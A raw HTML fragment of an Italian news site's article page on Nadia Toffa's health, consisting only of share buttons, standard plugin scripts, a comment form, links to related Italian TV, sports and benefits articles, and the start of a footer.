rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Come%20sta%20Nadia%20Toffa%20%7C%20%22%C3%88%20fuori%20pericolo%20di%20vita%20ma%20che%20spavento%21%22&url=https%3A%2F%2Flagazzettadigitale.it%2Fcome-sta-nadia-toffa-le-iene%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Fcome-sta-nadia-toffa-le-iene%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Come%20sta%20Nadia%20Toffa%20%7C%20%22%C3%88%20fuori%20pericolo%20di%20vita%20ma%20che%20spavento%21%22 https%3A%2F%2Flagazzettadigitale.it%2Fcome-sta-nadia-toffa-le-iene%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Fcome-sta-nadia-toffa-le-iene%2F&text=Come%20sta%20Nadia%20Toffa%20%7C%20%22%C3%88%20fuori%20pericolo%20di%20vita%20ma%20che%20spavento%21%22" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/', 'Come%20sta%20Nadia%20Toffa%20%7C%20%22%C3%88%20fuori%20pericolo%20di%20vita%20ma%20che%20spavento%21%22', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_26993"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=26993&view_counter=1&_wpnonce=896fa818eb"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/report-rai3-4-dicembre-2017/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Report Rai3 4 dicembre 2017 | Tra i temi l&#8217;Ilva di Taranto e Calenda</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="report rai3 4 dicembre 2017" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="report rai3 4 dicembre 2017" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/report-rai3-4-dicembre-2017-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/vincitore-gf-vip-2017-grande-fratello/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Vincitore Gf Vip 2017 | Daniele Bossari trionfa, &#8220;È La mia rinascita&#8221;</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vincitore gf vip 2017" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vincitore gf vip 2017" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/vincitore-gf-vip-2017-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='26993' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba04e3412d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, 